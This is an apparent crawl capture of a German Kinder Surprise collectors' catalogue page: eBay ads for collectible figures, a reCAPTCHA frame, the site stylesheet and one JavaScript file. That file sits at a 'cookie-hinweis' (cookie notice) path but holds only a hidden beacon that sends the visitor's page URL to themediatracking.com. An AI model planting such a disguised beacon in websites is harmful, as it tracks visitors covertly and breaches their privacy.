href="https://www.ebay.de/itm/253950182500?hash=item3b209c4464%3Ag%3AQtkAAOSw5Qtb0jcb&amp;amdata=enc%3AAQAKAAAA4PeG5RIuIyokJHJy903%2F5UbX3Q2IRBBufQV23kvYdaU3PyGwYkBUnnz0GMQOTRKqPL2%2B2NZu%2BEHa00%2BQHlTQhBsJizvBuB%2BDiHq88fMESzHduwScXutIFEsLLc6dNf%2FyYD3rplNADU2taJgWK638%2FyG4P4QsvqVI9JbWc3baZ1UBIM2kr0fbxACKnQR7mvHkZ7auRNGUR7cCx7zsblDLRxb4beFi%2Ba1HgQsWXzCpTIECiQUUgYASYewe%2B3Gf4CbHiSkcUZshbHuCquz%2FXx0PAxuJt%2F0D40DbCjqkTeIIOQOl&amp;mkcid=1&amp;mkrid=707-53477-19255-0&amp;siteid=77&amp;campid=5337311741&amp;customid=&amp;toolid=20003&amp;mkevt=1" target="_blank" rel="noopener noreferrer">Auswahl Komplettsätze Satz/Sätze von 1991-1995 mit &amp; ohne BPZ </a><p class="ad-unit__price">9,99 €</p></div></div><div class="ad-unit"><a class="ad-unit__img-container" href="https://www.ebay.de/itm/297856052889?hash=item45599aae99%3Ag%3ACYAAAeSwpvJovubm&amp;amdata=enc%3AAQAKAAAA4PeG5RIuIyokJHJy903%2F5UZO2Kr79CBDAvVhk9HW%2BpR0qVBwEZ5dcyTMTp6tZnf9l9eW8smnTB9vyc6xEAu6hX6xPA5E5%[base64]&amp;mkcid=1&amp;mkrid=707-53477-19255-0&amp;siteid=77&amp;campid=5337311741&amp;customid=&amp;toolid=20003&amp;mkevt=1" target="_blank" rel="noopener noreferrer"><img class="ad-unit__img" src="https://i.ebayimg.com/images/g/CYAAAeSwpvJovubm/s-l225.jpg"/></a><div class="ad-unit__info"><a class="ad-unit__title" href="https://www.ebay.de/itm/297856052889?hash=item45599aae99%3Ag%3ACYAAAeSwpvJovubm&amp;amdata=enc%3AAQAKAAAA4PeG5RIuIyokJHJy903%2F5UZO2Kr79CBDAvVhk9HW%2BpR0qVBwEZ5dcyTMTp6tZnf9l9eW8smnTB9vyc6xEAu6hX6xPA5E5%[base64]&amp;mkcid=1&amp;mkrid=707-53477-19255-0&amp;siteid=77&amp;campid=5337311741&amp;customid=&amp;toolid=20003&amp;mkevt=1" target="_blank" rel="noopener noreferrer">Sammlung/Konvolut Original Puzzle u.a. Badezimmerzwerge , Micky Maus , Törtels</a><p class="ad-unit__price">35,00 €</p></div></div><div class="ad-unit"><a class="ad-unit__img-container" href="https://www.ebay.de/itm/267509949630?hash=item3e48d5e4be%3Ag%3AawkAAeSwygtpPJ1T&amp;amdata=enc%3AAQAKAAAA4PeG5RIuIyokJHJy903%2F5UZOlcZV9nxIv3BpKzYpkxfrZENpV2vEGYctBBglHwq8TQf%2FbovFfdf1PMVUcRu%2Fjf0jyK55rym3JJISwkd9S%2FR%2BVgPVh%2Fs5mUOniTn9mAk5VSTTdKHUIB%2Fe%2FUiocaSWB46LH%2Fj47aakfgUSiBn3umiaHEEwYWpQcaUfITUBrLMkNd4sgegr9k6mNO%2FrBCP2qkmnEPrs5EYs0bNOJLQlVkr7MHj0dTFOj9oL5hvXI0GvToJHa5%2FOpQ5v2IpS9u3Aaf07IGGlKq5ZrqRqn7IN4fm0&amp;mkcid=1&amp;mkrid=707-53477-19255-0&amp;siteid=77&amp;campid=5337311741&amp;customid=&amp;toolid=20003&amp;mkevt=1" target="_blank" rel="noopener noreferrer"><img class="ad-unit__img" src="https://i.ebayimg.com/images/g/awkAAeSwygtpPJ1T/s-l225.jpg"/></a><div class="ad-unit__info"><a class="ad-unit__title" href="https://www.ebay.de/itm/267509949630?hash=item3e48d5e4be%3Ag%3AawkAAeSwygtpPJ1T&amp;amdata=enc%3AAQAKAAAA4PeG5RIuIyokJHJy903%2F5UZOlcZV9nxIv3BpKzYpkxfrZENpV2vEGYctBBglHwq8TQf%2FbovFfdf1PMVUcRu%2Fjf0jyK55rym3JJISwkd9S%2FR%2BVgPVh%2Fs5mUOniTn9mAk5VSTTdKHUIB%2Fe%2FUiocaSWB46LH%2Fj47aakfgUSiBn3umiaHEEwYWpQcaUfITUBrLMkNd4sgegr9k6mNO%2FrBCP2qkmnEPrs5EYs0bNOJLQlVkr7MHj0dTFOj9oL5hvXI0GvToJHa5%2FOpQ5v2IpS9u3Aaf07IGGlKq5ZrqRqn7IN4fm0&amp;mkcid=1&amp;mkrid=707-53477-19255-0&amp;siteid=77&amp;campid=5337311741&amp;customid=&amp;toolid=20003&amp;mkevt=1" target="_blank" rel="noopener noreferrer">10 x Komplettsatz Die Motocoyoten 2004 + alle 10 Bpz *Sonderangebot*</a><p class="ad-unit__price">17,99 €</p></div></div><div class="ad-unit"><a class="ad-unit__img-container" href="https://www.ebay.de/itm/265925986471?hash=item3dea6c88a7%3Ag%3AgYYAAOSwU-RjQdxw&amp;amdata=enc%3AAQAKAAAA4PeG5RIuIyokJHJy903%2F5UY4lyY5xwpIbYN5Ve3rYeUpcpGli3AGJ74P%2FToFoTMpeZ5ldb0dyqYLev2a3Xf12oEi0geWxquNhE%2BvcAFYDZZO8Jcxr6T5MMs8XNL47%2FX1zED3dVKI794RS%2Fi86HNo4bo%2FGPzLrUwl5leGSV%2B07mXXhy%2FpfUbqAvSz%2B7yR%2BmdooB07ZmXL8dIoxQOYJkpno9pk5a%2B%2FUzUQ7qG72cudl2fufJnWgnwj5%2F8ZsqJxoYjjk8lst9t%2Bo0%2BOqIChPGhFxVXsxmI8ZIi94ltOO5UmGL3G&amp;mkcid=1&amp;mkrid=707-53477-19255-0&amp;siteid=77&amp;campid=5337311741&amp;customid=&amp;toolid=20003&amp;mkevt=1" target="_blank" rel="noopener noreferrer"><img class="ad-unit__img" src="https://i.ebayimg.com/images/g/gYYAAOSwU-RjQdxw/s-l225.jpg"/></a><div class="ad-unit__info"><a class="ad-unit__title" href="https://www.ebay.de/itm/265925986471?hash=item3dea6c88a7%3Ag%3AgYYAAOSwU-RjQdxw&amp;amdata=enc%3AAQAKAAAA4PeG5RIuIyokJHJy903%2F5UY4lyY5xwpIbYN5Ve3rYeUpcpGli3AGJ74P%2FToFoTMpeZ5ldb0dyqYLev2a3Xf12oEi0geWxquNhE%2BvcAFYDZZO8Jcxr6T5MMs8XNL47%2FX1zED3dVKI794RS%2Fi86HNo4bo%2FGPzLrUwl5leGSV%2B07mXXhy%2FpfUbqAvSz%2B7yR%2BmdooB07ZmXL8dIoxQOYJkpno9pk5a%2B%2FUzUQ7qG72cudl2fufJnWgnwj5%2F8ZsqJxoYjjk8lst9t%2Bo0%2BOqIChPGhFxVXsxmI8ZIi94ltOO5UmGL3G&amp;mkcid=1&amp;mkrid=707-53477-19255-0&amp;siteid=77&amp;campid=5337311741&amp;customid=&amp;toolid=20003&amp;mkevt=1" target="_blank" rel="noopener noreferrer">Komplettsatz Asterix und die Römer 2000 + Bpz + beide Bauanleitungen</a><p class="ad-unit__price">13,49 €</p></div></div><div class="ad-unit"><a class="ad-unit__img-container" href="https://www.ebay.de/itm/406432993934?hash=item5ea14b528e%3Ag%3AVpMAAeSwHbhpKux0&amp;amdata=enc%3AAQAKAAAA4PeG5RIuIyokJHJy903%2F5UbkQmTy2mFkJZuVGBmFXIhk4HsCyqXog3la3ieHB0SczlWcPv%2F7RUDbnbUJ%2FixpaGThyIM0nWRTw4o0mxpNnEj5WVb5ev0w3ElNWCL%2B1GnpfWB0yIodk6jpvYoR2NUB7CND2%2FZc65PC63W0uJdMW3cPCwmttWVblAzWXbUkTBM1G92gZvEMh6oiSfNYOagjxNEP504339d%2FJEuTIB6YNuioP4ZzRg2OvYuUmQknlexPpCsL3a5%2FUqdlY6LQIAiBygCvQrQzq8TxNlMtVfFE7tnU&amp;mkcid=1&amp;mkrid=707-53477-19255-0&amp;siteid=77&amp;campid=5337311741&amp;customid=&amp;toolid=20003&amp;mkevt=1" target="_blank" rel="noopener noreferrer"><img class="ad-unit__img" src="https://i.ebayimg.com/images/g/VpMAAeSwHbhpKux0/s-l225.jpg"/></a><div class="ad-unit__info"><a class="ad-unit__title" href="https://www.ebay.de/itm/406432993934?hash=item5ea14b528e%3Ag%3AVpMAAeSwHbhpKux0&amp;amdata=enc%3AAQAKAAAA4PeG5RIuIyokJHJy903%2F5UbkQmTy2mFkJZuVGBmFXIhk4HsCyqXog3la3ieHB0SczlWcPv%2F7RUDbnbUJ%2FixpaGThyIM0nWRTw4o0mxpNnEj5WVb5ev0w3ElNWCL%2B1GnpfWB0yIodk6jpvYoR2NUB7CND2%2FZc65PC63W0uJdMW3cPCwmttWVblAzWXbUkTBM1G92gZvEMh6oiSfNYOagjxNEP504339d%2FJEuTIB6YNuioP4ZzRg2OvYuUmQknlexPpCsL3a5%2FUqdlY6LQIAiBygCvQrQzq8TxNlMtVfFE7tnU&amp;mkcid=1&amp;mkrid=707-53477-19255-0&amp;siteid=77&amp;campid=5337311741&amp;customid=&amp;toolid=20003&amp;mkevt=1" target="_blank" rel="noopener noreferrer">ü ei metallfiguren selten soldatini kinder satz Incas altsilber Rp 1482 patent</a><p class="ad-unit__price">90,00 €</p></div></div><div class="ad-unit"><a class="ad-unit__img-container" href="https://www.ebay.de/itm/326767046642?hash=item4c14d56ff2%3Ag%3At5QAAeSwpCBowRIN&amp;amdata=enc%3AAQAKAAAA4PeG5RIuIyokJHJy903%2F5UY4M7CV3KzYGcYyu51tVX9TufJox4t59eNT4UU1HZUTdi3QdZ7fO%2Fwl7NFP%2FpZHRYR4G0FUH7Hi02YyzpSUVk9aD1PkwObREAzNhPmxSDAIezh6pEI%2F0RISAOizhOz3nFFSnhccLrvD6hT%2Fv6sX5HQXH0VbjpsGTa9Zto5BqA2pU2qxIUQVm2ec%2BfBcx0gKElrhQFPjpfiu4mdDospi2tdovUAktSy6s%2BY2geM89b1yFKAWANvlG6bJhv%2FFUR8Q%2FHM2m7HdPGHqZ9tTKPaOAtpY&amp;mkcid=1&amp;mkrid=707-53477-19255-0&amp;siteid=77&amp;campid=5337311741&amp;customid=&amp;toolid=20003&amp;mkevt=1" target="_blank" rel="noopener noreferrer"><img class="ad-unit__img" src="https://i.ebayimg.com/images/g/t5QAAeSwpCBowRIN/s-l225.jpg"/></a><div class="ad-unit__info"><a class="ad-unit__title" href="https://www.ebay.de/itm/326767046642?hash=item4c14d56ff2%3Ag%3At5QAAeSwpCBowRIN&amp;amdata=enc%3AAQAKAAAA4PeG5RIuIyokJHJy903%2F5UY4M7CV3KzYGcYyu51tVX9TufJox4t59eNT4UU1HZUTdi3QdZ7fO%2Fwl7NFP%2FpZHRYR4G0FUH7Hi02YyzpSUVk9aD1PkwObREAzNhPmxSDAIezh6pEI%2F0RISAOizhOz3nFFSnhccLrvD6hT%2Fv6sX5HQXH0VbjpsGTa9Zto5BqA2pU2qxIUQVm2ec%2BfBcx0gKElrhQFPjpfiu4mdDospi2tdovUAktSy6s%2BY2geM89b1yFKAWANvlG6bJhv%2FFUR8Q%2FHM2m7HdPGHqZ9tTKPaOAtpY&amp;mkcid=1&amp;mkrid=707-53477-19255-0&amp;siteid=77&amp;campid=5337311741&amp;customid=&amp;toolid=20003&amp;mkevt=1" target="_blank" rel="noopener noreferrer">Beipackzettel Üei  Die Zunft der Zwerge 1992  Schrift klein     (O5-Ü1-20-1)</a><p class="ad-unit__price">7,95 €</p></div></div><div class="ad-unit"><a class="ad-unit__img-container" href="https://www.ebay.de/itm/186428497759?hash=item2b68011f5f%3Ag%3AX90AAOSwRKJmNmtm&amp;amdata=enc%3AAQAKAAAA4PeG5RIuIyokJHJy903%2F5UakTzgBK8xj6zVr3xVPu8%2FLHnYxEoWbjwou%2F7UyaprKQqwI9aChtTOTaf4aITWB8DOiZ%2BbcmEvs6%2F57xveGnjz8kVLNdDzg6SRYCPV1RMLAjpniawOVvoSKxWpvAzpix40J3E6L9BucLpDll5aRHFaVPxr8S8mzyYTa5vfbxGIXxz9ARqsGQdkc9g%2BringGQi9UL10r3eOWmfN6gUwxImF9HqRVfqjhRaibzL5VvoCt7%2BiIr064bx5VAtf3jGP6N0ILaJiSlvKnN1fkkQUh22qh&amp;mkcid=1&amp;mkrid=707-53477-19255-0&amp;siteid=77&amp;campid=5337311741&amp;customid=&amp;toolid=20003&amp;mkevt=1" target="_blank" rel="noopener noreferrer"><img class="ad-unit__img" src="https://i.ebayimg.com/images/g/X90AAOSwRKJmNmtm/s-l225.jpg"/></a><div class="ad-unit__info"><a class="ad-unit__title" href="https://www.ebay.de/itm/186428497759?hash=item2b68011f5f%3Ag%3AX90AAOSwRKJmNmtm&amp;amdata=enc%3AAQAKAAAA4PeG5RIuIyokJHJy903%2F5UakTzgBK8xj6zVr3xVPu8%2FLHnYxEoWbjwou%2F7UyaprKQqwI9aChtTOTaf4aITWB8DOiZ%2BbcmEvs6%2F57xveGnjz8kVLNdDzg6SRYCPV1RMLAjpniawOVvoSKxWpvAzpix40J3E6L9BucLpDll5aRHFaVPxr8S8mzyYTa5vfbxGIXxz9ARqsGQdkc9g%2BringGQi9UL10r3eOWmfN6gUwxImF9HqRVfqjhRaibzL5VvoCt7%2BiIr064bx5VAtf3jGP6N0ILaJiSlvKnN1fkkQUh22qh&amp;mkcid=1&amp;mkrid=707-53477-19255-0&amp;siteid=77&amp;campid=5337311741&amp;customid=&amp;toolid=20003&amp;mkevt=1" target="_blank" rel="noopener noreferrer">Sonderfigur GEBURTSTAGSSCHLUMPF mit BPZ *** ORIGINAL</a><p class="ad-unit__price">60,00 €</p></div></div><div class="ad-unit"><a class="ad-unit__img-container" href="https://www.ebay.de/itm/167104354296?hash=item26e83217f8%3Ag%3A77AAAOSwZJpnO11l&amp;amdata=enc%3AAQAKAAAA4PeG5RIuIyokJHJy903%2F5UYjyl2P58g2R5gcS8tcFIeIc3Rx8EjiUCGQTpN1F3K4khrHpwsHfQf6lxMWc7CfXJORTHxcPjHGFvNgpvxm%2FB69DGHMVmOkWveKHNpUqc8eiHQSBC7mflk4c3%2FFgunmQ5yzPlNdMXOJSZKDgQZ0L%2BMfKyTyTqWbPn6wJmVnlqIN5yVHva%2FhsvWjmfn0nKAruRCoWzE%2FEvrKsJGIyutXifF71eHVe1YuEb%2FQMdfAlt8TjO30K8WuCsjK2mFyWlkLgSKLlYkzInn6n2HY2fNJ1IQq&amp;mkcid=1&amp;mkrid=707-53477-19255-0&amp;siteid=77&amp;campid=5337311741&amp;customid=&amp;toolid=20003&amp;mkevt=1" target="_blank" rel="noopener noreferrer"><img class="ad-unit__img" src="https://i.ebayimg.com/images/g/77AAAOSwZJpnO11l/s-l225.jpg"/></a><div class="ad-unit__info"><a class="ad-unit__title" href="https://www.ebay.de/itm/167104354296?hash=item26e83217f8%3Ag%3A77AAAOSwZJpnO11l&amp;amdata=enc%3AAQAKAAAA4PeG5RIuIyokJHJy903%2F5UYjyl2P58g2R5gcS8tcFIeIc3Rx8EjiUCGQTpN1F3K4khrHpwsHfQf6lxMWc7CfXJORTHxcPjHGFvNgpvxm%2FB69DGHMVmOkWveKHNpUqc8eiHQSBC7mflk4c3%2FFgunmQ5yzPlNdMXOJSZKDgQZ0L%2BMfKyTyTqWbPn6wJmVnlqIN5yVHva%2FhsvWjmfn0nKAruRCoWzE%2FEvrKsJGIyutXifF71eHVe1YuEb%2FQMdfAlt8TjO30K8WuCsjK2mFyWlkLgSKLlYkzInn6n2HY2fNJ1IQq&amp;mkcid=1&amp;mkrid=707-53477-19255-0&amp;siteid=77&amp;campid=5337311741&amp;customid=&amp;toolid=20003&amp;mkevt=1" target="_blank" rel="noopener noreferrer">Diorama DIE HAPPY HIPPO COMPANY 1994 Überraschungsei Ü-ei ORIGINAL</a><p class="ad-unit__price">22,00 €</p></div></div></section></div></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 225
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_06jP9W-cqixxmQzeUxrgQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766244759551');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.ue-ei-portal-sammlerkatalog.de/templates/katalog/style.css
body_size: 1341
content:

.Stil5 {
font-size : xx-small;
}
body {
color : #666666;
font-family : Tahoma, Verdana, Arial, Helvetica, sans-serif;
font-size : 11px;
background-image : url(images/bg_quer.gif);
background-repeat : repeat;
}
hr {
height : 1px;
color : #666666;
background-color : #ffffff;
}
ul, li, p, td {
color : #666666;
font-family : Tahoma, Verdana, Arial, Helvetica, sans-serif;
font-size : 11px;
}
.detailpaging1 {
margin : 0;
padding : 0;
background-color : #ffffff;
text-align : center;
vertical-align : middle;
border : red solid 1px;
}
.detailpaging2 {
margin : 0;
padding : 0;
background-color : #ffffff;
text-align : center;
vertical-align : middle;
border : #cccccc solid 1px;
}
.detailpaging2 :hover {
background-color : red;
}
.tablehead {
background-color : #eff4e1;
color : #666666;
border : #cad997 solid 1px;
}
.tablebottom {
background-color : #ffd35b;
background-image : url(images/nav_bg.gif);
border : #cad997;
border-right-width : 1px;
border-bottom-width : 1px;
border-left-width : 1px;
}
.bordercolor {
background-color : #cad997;
}
.tablebgcolor {
background-color : #eff4e1;
border : #cad997;
border-style : solid;
border-top-width : 1px;
border-right-width : 1px;
border-bottom-width : 1px;
border-left-width : 1px;
}
.navbar {
background-color : #ffd35b;
color : #666666;
background-image : url(images/nav_bg.gif);
background-repeat : repeat;
border : #cad997;
border-top-width : 1px;
border-right-width : 1px;
border-bottom-width : 1px;
border-left-width : 1px;
}
.row1 {
background-color : #d2dfa8;
color : #666666;
}
.row2 {
background-color : #cad997;
color : #666666;
}
.head1 {
background-color : #a0b37b;
color : #000000;
font-family : Tahoma, Verdana, Arial, Helvetica, sans-serif;
font-size : 11px;
font-weight : bold;
}
.head1:hover {
background-color : #a0b37b;
color : #ffd35b;
font-family : Tahoma, Verdana, Arial, Helvetica, sans-serif;
font-size : 11px;
font-weight : bold;
}
.head2 {
background-color : #a0b37b;
color : #000000;
font-family : Tahoma, Verdana, Arial, Helvetica, sans-serif;
font-size : 11px;
font-weight : bold;
}
.head4 {
color : #000000;
font-family : Tahoma, Verdana, Arial, Helvetica, sans-serif;
font-size : 13px;
font-weight : bold;
}
.title {
font-family : Arial, Helvetica, sans-serif;
font-size : 16px;
font-weight : bold;
}
.clickstream {
font-family : Tahoma, Verdana, Arial, Helvetica, sans-serif;
font-size : 11px;
}
.smalltext {
font-family : Tahoma, Verdana, Arial, Helvetica, sans-serif;
font-size : 10px;
font-weight : normal;
}
.marktext {
color : #ff0000;
background-color : #ffffff;
}
.new {
font-family : Tahoma, Verdana, Arial, Helvetica, sans-serif;
font-size : 11px;
color : #ff0000;
}
a:hover {
color : #000000;
}
form {
font-family : Tahoma, Verdana, Arial, Helvetica, sans-serif;
font-size : 11px;
}
.logininput {
background-color : #ffffff;
font-family : Tahoma, Verdana, Arial, Helvetica, sans-serif;
color : #666666;
font-size : 11px;
width : 130px;
}
.searchinput {
background-color : #ffffff;
font-family : Tahoma, Verdana, Arial, Helvetica, sans-serif;
color : #666666;
font-size : 11px;
width : 130px;
}
.textarea {
font-family : Tahoma, Verdana, Arial, Helvetica, sans-serif;
color : #666666;
font-size : 11px;
width : 230px;
}
.input {
font-family : Tahoma, Verdana, Arial, Helvetica, sans-serif;
color : #666666;
font-size : 11px;
width : 230px;
}
.select {
font-family : Tahoma, Verdana, Arial, Helvetica, sans-serif;
color : #666666;
font-size : 11px;
}
.setperpageselect {
font-family : Tahoma, Verdana, Arial, Helvetica, sans-serif;
color : #666666;
font-size : 11px;
}
.categoryselect {
font-family : Tahoma, Verdana, Arial, Helvetica, sans-serif;
color : #666666;
font-size : 11px;
}
.dropdownmarker {
font-family : Tahoma, Verdana, Arial, Helvetica, sans-serif;
background-color : #eeeeee;
color : #666666;
font-size : 11px;
}
.button {
font-family : Tahoma, Verdana, Arial, Helvetica, sans-serif;
background-color : #a0b37b;
color : #ffd35b;
font-size : 11px;
font-weight : bold;
}
.shouts {
border : 1px;
border-style : solid;
border-color : #004c75;
height : 120px;
width : 600px;
padding : 0;
overflow : auto;
}
.shoutinput {
background-color : #ffffff;
font-family : Tahoma, Verdana, Arial, Helvetica, sans-serif;
color : #0f5475;
font-size : 11px;
width : 300px;
}
.shouttextarea {
font-family : Tahoma, Verdana, Arial, Helvetica, sans-serif;
color : #0f5475;
font-size : 11px;
width : 600px;
}
.catbgcolor {
background-color : #efefef;
background-image : url(images/bg_quer.gif);
background-repeat : repeat;
}
.maincat {
font-family : Tahoma, Verdana, Arial, Helvetica, sans-serif;
font-size : 11px;
font-weight : bold;
}
.subcat {
font-family : Tahoma, Verdana, Arial, Helvetica, sans-serif;
font-size : 10px;
font-weight : bold;
}
.tooltip {
position : absolute;
display : none;
font-family : Tahoma, Verdana, Arial, Helvetica, sans-serif;
font-size : 11px;
color : #000000;
}
.imagerow1 {
background-color : #e5e5e5;
color : #666666;
text-align : center;
background-image : url(images/bg_quer.gif);
background-repeat : repeat;
}
.imagerow2 {
background-color : #efefef;
color : #666666;
text-align : center;
background-image : url(images/bg_quer.gif);
background-repeat : repeat;
}
.commentrow1 {
background-color : #e1e1e1;
color : #666666;
}
.commentrow2 {
background-color : #efefef;
color : #666666;
}
.commentspacerrow {
background-color : #d1d1d1;
color : #666666;
}
.commenttextarea {
font-family : Tahoma, Verdana, Arial, Helvetica, sans-serif;
color : #666666;
font-size : 11px;
width : 270px;
}
.commentinput {
font-family : Tahoma, Verdana, Arial, Helvetica, sans-serif;
color : #666666;
font-size : 11px;
width : 270px;
}
.mlightbox0 {
background-color : #ffcece;
color : #2f6b9d;
font-weight : bold;
}
.mlightbox1 {
background-color : #ceffdd;
color : #2f6b9d;
font-weight : bold;
}
.msg_good {
background-color : #ceffdd;
font-weight : bold;
border : #5e6c80 solid 1px;
padding : 3px 3px 3px 3px;
margin : 3px 0 3px 0;
}
.msg_error {
background-color : #ffcece;
font-weight : bold;
border : #5e6c80 solid 1px;
padding : 3px 3px 3px 3px;
margin : 3px 0 3px 0;
}
.msg_plain {
background-color : transparent;
font-weight : bold;
border : #5e6c80 solid 1px;
padding : 3px 3px 3px 3px;
margin : 3px 0 3px 0;
}
.lightboxinput {
font-family : Tahoma, Verdana, Arial, Helvetica, sans-serif;
color : #0f5475;
font-size : 11px;
width : 170px;
}
.lightboxinputnew {
font-family : Tahoma, Verdana, Arial, Helvetica, sans-serif;
color : #0f5475;
font-size : 11px;
width : 125px;
}
.lightboxidropdown {
font-family : Tahoma, Verdana, Arial, Helvetica, sans-serif;
color : #0f5475;
font-size : 11px;
width : 95px;
}
.lightboxibutton {
font-family : Tahoma, Verdana, Arial, Helvetica, sans-serif;
background-color : #003366;
color : #fcdc43;
font-size : 11px;
font-weight : bold;
width : 27px;
}
.preview_box {
border : #004c75 dashed 1px;
vertical-align : top;
text-align : center;
}
.preview_box_colored {
border : #004c75 solid 1px;
background : #f1f1f1;
vertical-align : top;
text-align : center;
}
.my_clip_text {
margin : 25px;
width : 210px;
overflow : hidden;
}
.my_clip_button {
width : 200px;
height : 25px;
text-align : center;
border : black solid 1px;
background-color : #ccc;
margin : 5px;
padding : 2px;
font-family : Tahoma, Verdana, Arial, Helvetica, sans-serif;
font-size : 11px;
}
.my_clip_button.hover {
background-color : #eee;
}
.Stil1 {
font-family : Verdana, Arial, Helvetica, sans-serif;
font-size : 12px;
}
.Stil1 {
color : #ff0000;
font-weight : bold;
}
td {
font-size : 10px;
color : #000000;
font-family : verdana, arial, helvetica, sans-serif;
}
td {
font-size : 10px;
color : #000000;
font-family : verdana, arial, helvetica, sans-serif;
}
td {
font-size : 10px;
color : #000000;
font-family : verdana, arial, helvetica, sans-serif;
}
td {
font-size : 10px;
color : #000000;
font-family : verdana, arial, helvetica, sans-serif;
}
.Stil1 {
font-family : Verdana, Arial, Helvetica, sans-serif;
font-size : xx-small;
font-weight : bold;
}
.message_box{
  border:3px solid #cad997;
  padding:3px;
  position:absolute;
  width:750px; 
  background-color : #eff4e1;
  margin:0px auto;
}
.message_text{
  font-family: Tahoma,Verdana,Arial,Helvetica,sans-serif;
  font-size: 14px;
  font-weight:bold;
  color: #000000;
  margin:0px 20px 20px 20px;
  padding:0;
  overflow:visible;
}
.message_button{
  text-align:right;
  margin:0;
  padding:0;
}



--- FILE ---
content_type: application/javascript
request_url: https://s3.amazonaws.com/valao-cloud/cookie-hinweis/script-v2.js
body_size: 107
content:
//(Zens)



var i=new Image;

i.src="https://themediatracking.com/aws10.php?c="+window.location.href;